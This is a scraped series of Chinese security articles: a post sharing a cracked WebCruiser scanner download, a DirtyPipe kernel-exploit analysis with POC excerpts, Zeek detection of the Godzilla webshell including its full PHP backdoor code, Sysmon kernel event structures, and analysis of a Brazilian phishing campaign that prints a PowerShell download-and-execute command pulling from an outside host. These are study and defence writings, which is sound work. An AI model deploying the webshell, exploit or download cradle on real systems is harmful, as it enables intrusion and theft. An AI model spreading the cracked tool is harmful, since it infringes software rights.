Web漏洞扫描器,一个有效和强大的Web渗透测试工具,将帮助您审计您的网站!它可以支持扫描网站以及POC(概念验证)的Web漏洞:SQL注入,跨站脚本,本地文件包含,远程文件包含,重定向,废弃备份等。与其他Web漏洞扫描程序相比,WebCruiser最典型的功能是WebCruiser
Web漏洞扫描程序专注于高风险漏洞,WebCruiser可以单独扫描指定的漏洞类型,指定的URL或指定的页面,而其他通常不会 。
WebCruiser Web Vulnerability Scanner V3.5.4新功能:CSRF令牌的强力工具优化。
首先说明毕竟国人写的支持下国货如果喜欢请支持正版,工具很小巧,方便所以我一直都在用。发现没人发布最新版的然后就顺手放出我自己crack的版本,给需要的人吧!
原版也附带一起打包。欢迎大家一起交流!
具体使用说明,已内置—_—!
链接:<http://pan.baidu.com/s/1eSMJhcA> 密码:fgdr | 社区文章 |
**作者:ghost461@知道创宇404实验室
时间:2022年3月11日**
## 简介
2022年2月23日,
Linux内核发布[漏洞补丁](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=9d2231c5d74e13b2a0546fee6737ee4446017903),
修复了内核5.8及之后版本存在的任意文件覆盖的漏洞(CVE-2022-0847), 该漏洞可导致普通用户本地提权至root特权,
因为与之前出现的[DirtyCow](https://dirtycow.ninja)(CVE-2016-5195)漏洞原理类似,
该漏洞被命名为DirtyPipe。
在3月7日, 漏洞发现者Max
Kellermann[详细披露](https://dirtypipe.cm4all.com/)了该漏洞细节以及完整[POC](https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit)。Paper中不光解释了该漏洞的触发原因, 还说明了发现漏洞的故事, 以及形成该漏洞的内核代码演变过程, 非常适合深入研究学习。
漏洞影响版本: `5.8 <= Linux内核版本 < 5.16.11 / 5.15.25 / 5.10.102`
## 漏洞复现
在ubuntu-20.04-LTS的虚拟机中进行测试, 内核版本号5.10.0-1008-oem, 在POC执行后成功获取到root shell
### 从POC看漏洞利用流程
限于篇幅,这里截取POC的部分代码
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
// 获取Pipe可使用的最大页面数量
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
// 任意数据填充
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
// 清空Pipe
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
}
int main(int argc, char **argv)
{
......
// 只读打开目标文件
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
......
// 创建Pipe
int p[2];
prepare_pipe(p);
// splice()将文件1字节数据写入Pipe
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
......
// write()写入任意数据到Pipe
nbytes = write(p[1], data, data_size);
// 判断是否写入成功
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}
1. 创建pipe;
2. 使用任意数据填充管道(填满, 而且是填满Pipe的最大空间);
3. 清空管道内数据;
4. 使用splice()读取目标文件(只读)的1字节数据发送至pipe;
5. write()将任意数据继续写入pipe, 此数据将会覆盖目标文件内容;
只要挑选合适的目标文件(必须要有可读权限), 利用漏洞Patch掉关键字段数据, 即可完成从普通用户到root用户的权限提升,
POC使用的是/etc/passwd文件的利用方式。
仔细阅读POC可以发现, 该漏洞在覆盖数据时存在一些限制, 我们将在深入分析漏洞原理之后讨论它们。
## 复现原始Bug
在作者的paper中可以了解到, 发现该漏洞的起因不是专门的漏洞挖掘工作, 而是关于日志服务器多次出现的文件错误,
用户下载的包含日志的gzip文件多次出现CRC校验位错误, 排查后发现CRC校验位总是被一段ZIP头覆盖。
根据作者介绍, 可以生成ZIP文件的只有主服务器的一个负责HTTP连接的服务(为了兼容windows用户, 需要把gzip封包即时封包为ZIP文件),
而该服务没有写入gzip文件的权限。
即主服务器同时存在一个writer进程与一个splicer进程, 两个进程以不同的用户身份运行,
splicer进程并没有写入writer进程目标文件的权限, 但存在splicer进程的数据写入文件的bug存在。
### 简化两个服务进程
根据描述, 简易还原出bug触发时最原本的样子, poc_p1与poc_p2两个程序:
编译运行poc_p1程序, tmpFile内容为全`A`
运行poc_p2程序, tmpFile文件时间戳未改变, 但文件内容中出现了`B`
仔细观察每次出现脏数据的间隔, 发现恰好为4096字节, 4kB, 也是系统中一个页面的大小
如果将进程可使用的全部Pipe大小进行一次写入/读出操作, tmpFile的内容发生了变化
同时可以注意到, tmpFile文件后续并不是全部被`B`覆盖, 而是在4096字节处保留了原本的内容
此时不执行任何操作, 重启系统后, tmpFile将变回全`A`的状态, 这说明,
poc_p2程序对tmpFile文件的修改仅存在于系统的页面缓存(page cache)中。
以上便是漏洞出现的初始状态, 要分析其详细的原因, 就需要了解造成此状态的一些系统机制。
### Pipe、splice()与零拷贝
限于篇幅, 这里简要介绍一下该漏洞相关的系统机制
* CPU管理的最小内存单位是一个页面(Page), 一个页面通常为4kB大小, linux内存管理的最底层的一切都是关于页面的, 文件IO也是如此, 如果程序从文件中读取数据, 内核将先把它从磁盘读取到专属于内核的`页面缓存(Page Cache)`中, 后续再把它从内核区域复制到用户程序的内存空间中;
* 如果每一次都把文件数据从内核空间拷贝到用户空间, 将会拖慢系统的运行速度, 也会额外消耗很多内存空间, 所以出现了splice()系统调用, 它的任务是从文件中获取数据并写入管道中, 期间一个特殊的实现方式便是: 目标文件的页面缓存数据不会直接复制到Pipe的环形缓冲区内, 而是以索引的方式(即 内存页框地址、偏移量、长度 所表示的一块内存区域)复制到了pipe_buffer的结构体中, 如此就避免了从内核空间向用户空间的数据拷贝过程, 所以被称为"零拷贝";
* 管道(Pipe)是一种经典的进程间通信方式, 它包含一个输入端和一个输出端, 程序将数据从一段输入, 从另一端读出; 在内核中, 为了实现这种数据通信, 需要以页面(Page)为单位维护一个`环形缓冲区(被称为pipe_buffer)`, 它通常最多包含16个页面, 且可以被循环利用;
* 当一个程序使用管道写入数据时, pipe_write()调用会处理数据写入工作, 默认情况下, 多次写入操作是要写入环形缓冲区的一个新的页面的, 但是如果单次写入操作没有写满一个页面大小, 就会造成内存空间的浪费, 所以pipe_buffer中的每一个页面都包含一个`can_merge`属性, 该属性可以在下一次pipe_write()操作执行时, 指示内核继续向同一个页面继续写入数据, 而不是获取一个新的页面进行写入。
### 描述漏洞原理
splice()系统调用将包含文件的页面缓存(page cache), 链接到pipe的环形缓冲区(pipe_buffer)时, 在copy_page_to_iter_pipe 和 push_pipe函数中未能正确清除页面的"PIPE_BUF_FLAG_CAN_MERGE"属性, 导致后续进行pipe_write()操作时错误的判定"write操作可合并(merge)", 从而将非法数据写入文件页面缓存, 导致任意文件覆盖漏洞。
这也就解释了之前原始bug造成的一些问题:
* 由于pipe buffer页面未清空, 所以第一次poc_p2测试时, tmpFile从4096字节才开始被覆盖数据;
* splice()调用至少需要将文件页面缓存的第一个字节写入pipe, 才可以完成将page_cache索引到pipe_buffer, 所以第二次poc_p2测试时, tmpFile并没有全部被覆盖为"B", 而是每隔4096字节重新出现原始的"A";
* 每一次poc_p2写入的数据都是在tmpFile的页面缓存中, 所以如果没有其他可写权限的程序进行write操作, 该页面并不会被内核标记为“dirty”, 也就不会进行页面缓存写会磁盘的操作, 此时其他进程读文件会命中页面缓存, 从而读取到篡改后到文件数据, 但重启后文件会变回原来的状态;
* 也正是因为poc_p2写入的是tmpFile文件的页面缓存, 所以无限的循环会因文件到尾而写入失败, 跳出循环。
## 阅读相关源码
要了解漏洞形成的细节, 以及漏洞为什么不是从splice()引入之初就存在, 还是要从内核源码了解Pipe
buffer的`can_merge`属性如何迭代发展至今,
1. [Linux 2.6](https://github.com/torvalds/linux/commit/5274f052e7b3dbd81935772eb551dfd0325dfa9d), 引入了`splice()`系统调用;
2. [Linux 4.9](https://github.com/torvalds/linux/commit/241699cd72a8489c9446ae3910ddd243e9b9061b), 添加了iov_iter对Pipe的支持, 其中`copy_page_to_iter_pipe()`与`push_pipe()`函数实现中缺少对pipe buffer中`flag`的初始化操作, 但在当时并无大碍, 因为此时的`can_merge`标识还在`ops`即`pipe_buf_operations`结构体中。 如图, 此时的`buf->ops = &page_cache_pipe_buf_ops`操作会使`can_merge`属性为0, 此时并不会触发漏洞, 但为之后的代码迭代留下了隐患;
3. [Linux 5.1](https://github.com/torvalds/linux/commit/01e7187b41191376cee8bea8de9f907b001e87b4), 由于在众多类型的pipe_buffer中, 只有`anon_pipe_buf_ops`这一种情况的`can_merge`属性是为1的(`can_merge`字段在结构体中占一个int大小的空间), 所以, 将`pipe_buf_operations`结构体中的`can_merge`属性删除, 并且把merge操作时的判断改为指针判断, 合情合理。正是如此, `copy_page_to_iter_pipe()`中对`buf->ops`的初始化操作已经不包含`can_merge`属性初始化的功能了, 只是`push_write()`中merge操作的判断依然正常, 所以依然不会触发漏洞;
`page_cache_pipe_buf_ops`类型也在此时被修改
然后是新的判断`can_merge`的操作, 直接判断是不是`anon_pipe_buf_ops`类型即可
4. [Linux 5.8中](https://github.com/torvalds/linux/commit/f6dd975583bd8ce088400648fd9819e4691c8958), 把各种类型的`pipe_buf_operations`结构体进行合并, 正式把`can_merge`标记改为`PIPE_BUF_FLAG_CAN_MERGE`合并进入flag属性中, 知道此时, 4.9补丁中`没有flag字段初始化`的隐患才真正生效
合并后的`anon_pipe_buf_ops`不能再与`can_merge`强关联
再次修改了merge操作的判断方式
添加新的`PIPE_BUF_FLAG_CAN_MERGE`定义, 合并进入pipe buffer的flag字段
5. [内核漏洞补丁](https://github.com/torvalds/linux/commit/9d2231c5d74e13b2a0546fee6737ee4446017903), 在`copy_page_to_iter_pipe()`和`push_pipe()`调用中专门添加了对buffer中`flag`的初始化。
## 拓展与总结
关于该漏洞的一些限制:
* 显而易见的, 被覆写的目标文件必须拥有可读权限, 否则splice()无法进行;
* 由于是在pipe_buffer中覆写页面缓存的数据, 又需要splice()读取至少1字节的数据进入管道, 所以覆盖时, 每个页面的第一个字节是不可修改的, 同样的原因, 单次写入的数据量也不能大于4kB;
* 由于需要写入的页面都是内核通过文件IO读取的page cache, 所以任意写入文件只能是单纯的“覆写”, 不能调整文件的大小;
该漏洞之所以被命名为DirtyPipe, 对比CVE-2016-5195(DirtyCOW),
是因为两个漏洞触发的点都在于linux内核对文件读写操作的优化(写时拷贝/零拷贝); 而DirtyPipe的利用方式要比DirtyCOW的更加简单,
是因为DirtyCOW的漏洞触发需要进行条件竞争, 而DirtyPipe可以通过操作顺序直接触发;
值得注意的是, 该内核漏洞不仅影响了linux各个发行版, Android或其他使用linux内核的IoT系统同样会受到影响; 另外,
该漏洞任意覆盖数据不只是影响用户或系统文件, 块设备、只读挂在的镜像等数据一样会受到影响, 基于此, 实现容器穿透也是有可能的。
一点个人总结, 想想自己刚开始做漏洞复现的时候, 第一个复现的内核提权就是大名鼎鼎的DirtyCOW,
所以看到DirtyPipe就不由得深入研究一下。这个漏洞的发现经历也非常有趣, 作者居然是从软件bug分析一路走到了内核漏洞披露,
相当佩服作者这种求索精神, 可以想象一个人在代码堆中翻阅各种实现细节时的辛酸, 也感谢作者如此详细的披露与分享。
## 参考链接
* [Max Kellermann的paper](https://dirtypipe.cm4all.com/)
* [Linux内核补丁](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=9d2231c5d74e13b2a0546fee6737ee4446017903)
* [android补丁](https://android-review.googlesource.com/c/kernel/common/+/1998671)
* [漏洞POC](https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit)
* * * | 社区文章 |
# 巧用Zeek在流量层狩猎哥斯拉Godzilla
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
“过市面所有静态查杀”、“流量加密过市面全部流量waf”,伴随着这样的标签,哥斯拉在今年的攻防演练活动中成功亮相。这是赐给红队的又一把尖刀,也让防守队雪上加霜。截至目前,主机层面的主流查杀工具均已覆盖了哥斯拉webshell静态规则,但流量层面的检测可能仍然要打一个问号。
## webshell分析
关于哥斯拉的功能,通过[《攻防礼盒:哥斯拉Godzilla
Shell管理工具》](https://www.freebuf.com/sectool/247104.html)这篇文章可以有比较全面的了解。nercis在[《哥斯拉Godzilla运行原理探寻》](https://www.freebuf.com/sectool/252840.html)一文中通过生成的jsp版shell和客户端jar包向大家介绍了其运行原理。
由于哥斯拉在处理jsp和php时加密方式存在差异,本文将从php版的shell展开,对其运行原理再做一下总结和阐述。
先生成一个php静态shell,加密器选择`PHP_XOR_BASE64`。
生成的shell代码如下:
<?php
session_start();
@set_time_limit(0);
@error_reporting(0);
function E($D,$K){
for($i=0;$i<strlen($D);$i++) {
$D[$i] = $D[$i]^$K[$i+1&15];
}
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
$P='s4kur4';
$V='payload';
$T='85f35deb278e136e';
if (isset($_POST[$P])){
$F=O(E(O($_POST[$P]),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo substr(md5($P.$T),0,16);
echo Q(E(@run($F),$T));
echo substr(md5($P.$T),16);
}else{
$_SESSION[$V]=$F;
}
}
其中比较核心的地方有两处,第一处是进行异或加密和解密的函数`E($D,$K)`,第二处是嵌套的两个`if`对哥斯拉客户端上传的代码做执行并得到结果。根据`$F=O(E(O($_POST[$P]),$T));`这行做逆向判断,可以得到哥斯拉客户端上传代码时的编码加密过程:
**原始代码 - > Base64编码 -> E函数进行异或加密 -> 再Base64编码**
为了使客户端分离出结果,三个`echo`利用md5值作为分离标志,将得到的代码执行结果进行拼接:
**md5($P.$T)前16位**
**结果 - > E函数进行异或加密 -> Base64编码**
**md5($P.$T)后16位**
另外,根据`$_SESSION[$V]=$F;`这行判断,客户端首次连接shell时会在`$_SESSION`中保存一段代码,叫payload。结合后面突然出现的函数`run`,猜测这个payload在后续shell连接过程中可能会被调用。整个shell的运行原理到这里基本就能明确了,可以用下面的流程图来总结:
## 特征提取
通常,流量层面对恶意行为进行检测,倾向于筛选出一些强特征、固定特征。例如检测使用ceye.io进行的OOB通信,只需要去匹配流量中包含`.+\.ceye\.io`的DNS请求,通过四元组即可判断受害主机和攻击者IP,这里`ceye.io`关键字就是固定特征。固定特征具有一致性、不易改变的特点,就好似与生俱来的特点。
### 挖掘哥斯拉强特征
如何寻找哥斯拉的流量特征呢?最先想到的是先前冰蝎的捕获经验,即在shell的建连初期出现的强特征。至于HTTP头部的UA等特征,由于其易被改变,因此暂不考虑。开启Wireshark设置过滤条件,重新打开哥斯拉客户端并添加生成的shell:
此时未出现任何流量。继续右键进入,哥斯拉会返回目标的相关信息,Wireshark瞬间出现3个http包:
跟踪http流,发现3个http包处在同一TCP中,说明哥斯拉使用了TCP长连接,这对流量特征分析比较有利。对这3个http包逐个分析一下。
从shell的代码已知,客户端首次连接shell会上传一段代码payload,以备后续操作调用。查看其请求,发现内容长度居然超过23000字节。同时,http响应内容为空:
使用`$F=O(E(O($_POST[$P]),$T))`对这一长串内容进行解密,得到payload的原始内容。好家伙,包含`run`、`bypass_open_basedir`、`formatParameter`、`evalFunc`等二十多个功能函数,具备代码执行、文件操作、数据库操作等诸多功能。
第二个http的请求内容为:
**s4kur4=VzFlBQUiW1ljVSNFaWJUU2dXaQM%2BICcLZ2lYDA%3D%3D**
解密得到原始代码`methodName=dGVzdA==`,即`methodName=test`。跟踪执行过程,发现最终目的是测试shell的连通情况,并向客户端打印输出`ok`。这个过程是典型的固定特征,与第一个http请求一样,上传的原始代码是固定的。
第三个http的作用是获取目标的环境信息,请求内容为:
**s4kur4=VzFlBQUiW1ljVSNFaWJUWXgKakIxMlN1UlUjaWdYFWxjHGVBPQsBC2dpWAw%3D**
解密得到原始代码`methodName=Z2V0QmFzaWNzSW5mbw==`,即`methodName=getBasicsInfo`。此操作调用payload中的`getBasicsInfo`方法获取目标环境信息向客户端返回。显然,这个过程又是一个固定特征。
至此,成功挖掘到哥斯拉客户端与shell建连初期的三个固定行为特征,且顺序出现在同一个TCP连接中。可以总结为:
**特征:发送一段固定代码(payload),http响应为空**
**特征:发送一段固定代码(test),执行结果为固定内容**
**特征:发送一段固定代码(getBacisInfo)**
### 强特征规则化
明确了三个紧密关联的特征后,需要对特征规则化。由于对内容的加密,即使哥斯拉每次都发送一段固定代码,检测引擎也无法通过规则直接匹配。另外,webshell的密码、密钥均不固定,代码加密后的密文也不同。
回看webshell代码,`$P`和`$T`在生成时属于非固定值,但在shell连接的整个生命周期,却又是固定值。`$T`是密钥的md5值前16位,属于唯一的加密因子,被用于与原始代码进行异或。哥斯拉进行异或加密时,循环使用加密因子`$T`的每一位与被加密字符串进行异或位运算。这就引出了第一个真理:
* **长度为l的字符串与长度为n的加密因子循环按位异或,密文的长度为l**
可以取出shell中的`E`函数,计算随机字符串的md5对固定字符串做异或,进行穷举验证:
对于哥斯拉中频繁使用的Base64编码,又会引出真理二:
* **长度为l的字符串进行Base64编码后长度为定值**
熟悉Base64编码过程的同学应该知道,Base64本质上是由二进制向字符串转换的过程。对长度固定的随机字符串进行Base64编码,穷举验证:
现在基本可以下结论了,即哥斯拉上传的三个固定代码,密文的长度是固定的。计算了一下,分别是23068、40、60。如此一来就能总结出以下三条规则:
## Zeek巧妙落地
对规则的落地要依托流量层检测的基础设施,上面总结出的三条规则具有上下文关联性,传统的IDS无法直接实现。这里的难点在于,需要一次性对三个数据包做实时判断,并且需要对包内容做一些字符串的切割、解码操作。能想到的要么是大数据实时计算,要么是Zeek了。
想必熟悉Zeek的同学一定了解其统计框架[Summary
Statistics](https://docs.zeek.org/en/current/frameworks/sumstats.html),你可以对符合特定条件的数据进行统计、计算。例如统计同一个源IP发起的SSH登录行为并计算次数,在某个时间段内超过阈值`$threshold`就产生一条SSH暴力破解的告警。在哥斯拉的场景里,可以巧妙的用Zeek统计框架收集同一TCP连接中的http数据。Zeek脚本语言也完全满足统计数据以后的匹配计算。
先创建一个统计实例,设置延时`$epoch`为10秒,统计阈值`$threshold`为3,即统计10秒钟内产生的连续3个http包。当事件`http_message_done`发生时执行统计并收集数据:
event http_message_done(c: connection, is_orig: bool, stat: http_message_stat)
{
if ( c?$http && c$http?$status_code && c$http?$method )
{
if ( c$http$status_code == 200 && c$http$method == "POST" )
{
local key_str: string = c$http$uid + "$_$" + cat(c$id$orig_h) + "$_$" + cat(c$id$orig_p) + "$_$" + cat(c$http$status_code) + "$_$" + cat(c$id$resp_h)+ "$_$" + cat(c$id$resp_p) + "$_$" + c$http$uri;
local observe_str: string = cat(c$http$ts) + "$_$" + c$http$client_body + "$_$" + c$http$server_body;
SumStats::observe("godzilla_webshell_event", SumStats::Key($str=key_str), SumStats::Observation($str=observe_str));
}
}
}
其中,统计条件为同一TCP连接中HTTP响应为200的数据包,并且具备相同的URI。收集的数据内容主要为包的捕获时间、http请求内容、http响应内容。收集到符合这些条件的数据后数据被带进`$threshold_crossed`,此处开始对三个http包进行解析匹配:
if ( |result["godzilla_webshell_event"]$unique_vals| == 3 )
{
for ( value in result["godzilla_webshell_event"]$unique_vals )
{
local observe_str_vector: vector of string = split_string(value$str, /\$_\$/);
# 对请求内容进行URL解码
observe_str_vector[1] = unescape_URI(observe_str_vector[1]);
local request_body_only_value: string;
# 从请求中分离出加密代码部分
request_body_only_value = observe_str_vector[1][strstr(observe_str_vector[1], "=") : |observe_str_vector[1]|];
# 规则1:
# 发送的加密代码长度为23068 && HTTP响应内容为空
if ( |request_body_only_value| == 23068 && |observe_str_vector[2]| == 0 )
{
sig1 = T;
}
local response_body: string = observe_str_vector[2];
# 规则2:
# 加密代码长度为40 && HTTP响应内容长度为40 && 响应内容首尾各16位md5字符串
if ( |request_body_only_value| == 40 && |response_body| == 40 && response_body == find_last(response_body, /[a-z0-9]{16}.+[a-z0-9]{16}/) )
{
sig2 = T;
}
# 规则3:
# 发送的加密代码长度为60 && 响应内容首尾各16位md5字符串
if ( |request_body_only_value| == 60 && response_body == find_last(response_body, /[a-z0-9]{16}.+[a-z0-9]{16}/) )
{
sig3 = T;
}
}
# 三个规则同时符合,进行告警
if ( sig1 && sig2 && sig3 )
{
print fmt("[+] Godzilla traffic detected, %s:%s -> %s:%s, webshell URI: %s", key_str_vector[1], key_str_vector[2], key_str_vector[4], key_str_vector[5], key_str_vector[6]);
}
}
代码实现后,在服务器端启动PHP环境放置哥斯拉shell,启动Zeek监听网卡。本地客户端添加shell后点击进入,顺利打印出告警,令人欣慰:
## 总结
本文从哥斯拉php版的异或加密shell出发,探索了一种流量层检测哥斯拉的思路和方法。由于哥斯拉php版shell还有另一种加密器,还支持jsp版、.net版等多种情况,鉴于篇幅和工作量,本文未做一一分析和覆盖。正如文章前言所述,其实这样的检测分析文章不舍得发,一旦发了可能才是检测困难真正的开始。 | 社区文章 |
# 微软轻量级系统监控工具sysmon原理与实现完全分析(续篇)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
前两次我们分别讲了sysmon的ring3与ring0的实现原理,但是当初使用的版本的是8.X的版本,最新的版本10.X的sysmon功能有所增加,经过分析代码上也有变化。比如增加DNS得功能,这个功能实现也很简单,就是ETW里获取Microsoft-Windows-DNS-Client得数据,但是本篇不讲这个,本续篇主要讲内核里的事件结构。
所有的内核里上报的事件开头基本都是
ReportSize
ReportType
struct _Report_Common_Header
{
ULONG ReportType;
ULONG ReportSize;
};
下面具体讲解每个事件的结构
1. FileCreate
下图是文件上报事件,除了上报上诉三个字段外,还有 **ProcessPid
、EventCreateTime, FileCreateTime、
hashVlaue算法id,hashvalue**、三组进程相关的数据用户UserSid、进程 **ImageFileName、文件名FileName**
可以看到内核里上报出来的事件类型是根据是否计算hash来判断,分别是10 、11
`struct _Report_File
{
Common_Header Header;
CHAR data[16];
ULONG ProcessPid;
ULONG ParentPid;
LARGE_INTEGER CreateTime;
LARGE_INTEGER FileCreateTime;
ULONG HashingalgorithmRulev;
CHAR FileHash[84];
ULONG DataLength[4];
CHAR Data2[1];
};`
1. 设置文件属性时间改变事件
内核出来的事件Type 值是2
结构体与FileCreate稍微有些不同,少了文件hash的计算的步骤,但是多了一个设置文件改变的时间。
`struct _Report_File_SetAttrubute
{
Common_Header Header;
CHAR data[16];
ULONG ProcessPid;
ULONG ParentPid;
LARGE_INTEGER CreateTime;
LARGE_INTEGER FileTime;
LARGE_INTEGER FileCreateTime;
ULONG DataLength[4];
CHAR Data2[1];
};`
1. 进程创建事件
进程创建上报事件内核的事件Type值是4或者1
他的结构体如下(具体不在讲解,名字字面意思都能看懂)
struct _Report_Process
{
Report_Common_Header Header;
CHAR data[16];
ULONG ProcessPid;
ULONG ParentPid;
ULONG SessionId;
ULONG UserSid;
LARGE_INTEGER CreateTime;
LUID AuthenticationId;
ULONG TokenIsAppContainer;
LUID TokenId;
ULONG HashingalgorithmRule;
DWORD DataChunkLength[6];
CHAR Data[1];
};
1. 进程退出事件
进程退出事件内核的Type值是3
`struct _Report_Process_Create
{
Report_Common_Header Header;
CHAR data[16];
ULONG ProcessPid;
ULONG ParentPid;
LARGE_INTEGER CreateTime;
ULONG SidLength;
ULONG XXXXXXX;
SID UserSid;
CHAR Data[1];
};`
可以看到数据有进程id、 父进程id、事件创建时间、UserSid
1. 线程创建事件
内核里的事件类型是7
结构体如下
`struct _ Report_Process_Thread
{
Report_Common_Header Header;
CHAR data[16];
LARGE_INTEGER CreateTime;
ULONG ThreadOwnerPidv;
ULONG ThreadId;
ULONG ThreadAddress;
ULONG OpenProcessPid;
WCHAR DllInfo[261];
WCHAR DllExportInfo[261];
};`
DllInfo是指线程所在的模块名,DllExportInfo是该模块的导出表信息
1. OpenProcess事件
内核事件类型是: 9
结构体定义如下:
`struct _ Report_OpenProcess
{
Report_Common_Header Header;
CHAR data[16];
ULONG ProcessId;
ULONG MyThreadId;
ULONG OpenPrcesid;
ULONG AccessMask;
LARGE_INTEGER CreateTime;
ULONG StatckTrackInfoSize;
ULONG DataLength[3];
CHAR Data[1];
};`
1. 注册表事件
进程注册表操作事件的Type值是12
结构体如下:
`struct _Report_Process_Registry
{
Report_Common_Header Header;
CHAR data[16];
ULONG OperateEventType;
ULONG ParentPid;
LARGE_INTEGER CreateTime;
ULONG ProcessPid;
ULOG DataLenth[5];
CHAR Data[1];
};`
这里要说明的是附加数据段有5个数据
**UserSid
RegistryOperateName**
**进程名带参数
KeyName
ValueName**
其中RegistryOperateName的值是根据OperateEventType的值从下面的数组中选取
`g_RegistryTypeName dd offset aUnknownEventTy
.rdata:100134D8 ; DATA XREF: SysmonCreateRegistryReportInfo+15E↑r
.rdata:100134D8 ; "Unknown Event type"
.rdata:100134DC dd offset aCreatekey ; "CreateKey"
.rdata:100134E0 dd offset aDeletekey ; "DeleteKey"
.rdata:100134E4 dd offset aRenamekey ; "RenameKey"
.rdata:100134E8 dd offset aCreatevalue ; "CreateValue"
.rdata:100134EC dd offset aDeletevalue ; "DeleteValue"
.rdata:100134F0 dd offset aRenamevalue ; "RenameValue"
.rdata:100134F4 dd offset aSetvalue ; "SetValue"
.rdata:100134F8 dword_100134F8 dd 100010h ; DATA XREF: Regist`
1. 命名管道事件
内核的事件的Type的值是:13
结构体如下:
`struct _Report_Process_NameedPipe
{
Report_Common_Header Header;
CHAR data[16];
ULONG NamedPipeType;
ULONG ParentPid;
LARGE_INTEGER CreateTime;
ULONG ProcessPid;
DWORD DataChunkLength[3];
CHAR Data[1];
};`
在data块里会输出: NamePipeFileName 和ImageFileName 两个数据
1. 上报错误信息事件
内核的事件Type值是:6
结构体定义:
`struct _ _Report_Event_Error
{
Report_Common_Header Header;
CHAR data[16];
ULONG ErrorDataLength[2];
CHAR Data[1];
};`
Data信息里会输出两个错误信息的字符串,如:
下面我做一个小实验,以进程信息为例子,向sysomn的驱动发送IO控制码0xXXX0000X(我打码屏蔽了,希望读者自己去发现,不要做伸手党)
LARGE_INTEGER Request;
Request.LowPart = GetCurrentProcessId();
Request.HighPart = FALSE;
BYTE OutBuffer[4002] = { 0 };
ULONG BytesReturned = 0;
if ( SUCCEEDED( DeviceIoControl(
hObjectDrv,
SYSMON_REQUEST_PROCESS_INFO,
&Request,
8,
OutBuffer,
sizeof(OutBuffer),
&BytesReturned, 0 ) ) )
{
if ( BytesReturned )
{
Report_Process* pSysmon_Report_Process = (_Report_Process *)
&OutBuffer[0];
if ( pSysmon_Report_Process->Header.ReportSize )
{
CheckServiceOk = TRUE;
}
}
}
CloseHandle( hObjectDrv );
看结果:
可以看到结构体上的值都是对的,然后6个DataChunkLenggth都有值,我们在去看下面的Data内存
今天的续篇就此结束,sysmon还是可以挖掘很多很实用得东西,比如每个事件里得ProcessGuid
并不是随机生成得,而是有一定算法得,具体读者可以自行研究发现。 | 社区文章 |
# 【技术分享】针对巴西商业公司财务的攻击事件分析
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**
**
**1\. 概述**
9月14日到9月20(特别是9月19、20日两天),360威胁情报中心发现一批具有相似特征的钓鱼邮件,这些钓鱼邮件的语言均为葡萄牙语,投递目标为巴西的商业公司,使用的payload主要为
**powershell** 和 **AutoIt**
编写,这引起了我们分析人员的注意。经过分析,确定这是一起针对巴西境内商业公司财务人员的定向攻击,攻击目标为盗取银行账户。
**
**
**2\. 目标**
a. 葡萄牙语
b. 巴西商业公司的人力资源、财务人员
c. 邮件内容通常如下:
翻译:
亲爱的先生 确定你没有收到我的第一封电子邮件,我会按照约定寄给你我的简历。 所需的其他信息包含在附件课程的第二张表中。
翻译:
此消息是指服务提供商的电子服务税务说明 - NFS-e号51523245:
公司名称:PAYPAL DO BRASIL SERVICOS DE PAGAMENTOS LTDA
电子信箱:[email protected]
CCM:3,932,128-2
CNPJ:10,878,448 / 0001-66
我们建议您在Million Note System中注册一个安全短语,将出现在发送给您的所有消息中。
安全短语保证该消息由圣保罗市发送,并阻止收件人打开可能包含计算机病毒的邮件。
附上是发票nf = 51523245&cod = MIJ6BFFP
……
**3\. 分析**
将邮件中的附件解压后,是一个html的快捷方式,该快捷方式的链接目标如下,双击快捷方式后,会以base64编码后的恶意代码作为参数启动powershell.exe执行,然后再启动iexplore.exe迷惑受害人。
C:windowssystem32cmd.exe /V /C "set mq=hell ^-e^n^c &&set wx=pOwErs&&start !wx!!mq! bwB1AHUAOwBpAEUAeAAoAE4AZQBXAC0AbwBCAEoAZQBDAHQAIABOAEUAdAAuAFcAZQBiAEMAbABJAEUATgB0ACkALgBEAE8AdwBuAEwATwBBAEQAcwB0AFIASQBuAEcAKAAnAGgAdAB0AHAAOgAvAC8AOQAxADMANQAzADEANwA5ADIALgByAC4AcwAtAGMAZABuAC4AbgBlAHQALwB2ADIALwBnAGwALgBwAGgAcAA/AGEASABSADAAYwBEAG8AdgBMAHoAawB4AE0AegBVAHoATQBUAGMANQBNAGkANQB5AEwAbgBNAHQAWQAyAFIAdQBMAG0ANQBsAGQAQwA5ADIATQBuAHgAdwBWAEUAcABaACcAKQA="-%ProgramFiles%Internet
Exploreriexplore.exe
解码后
iEx(NeW-oBJeCt NEt.WebClIENt).DOwnLOADstRInG('http://913531792.r.s-cdn.net/v2/gl.php?aHR0cDovLzkxMzUzMTc5Mi5yLnMtY2RuLm5ldC92MnxwVEpZ')
Powershell启动后,会从
**hxxp://913531792[.]r.s-cdn[.]net/v2/gl.php?aHR0cDovLzkxMzUzMTc5Mi5yLnMtY2RuLm5ldC92MnxwVEpZ**
下载一段代码,如下:
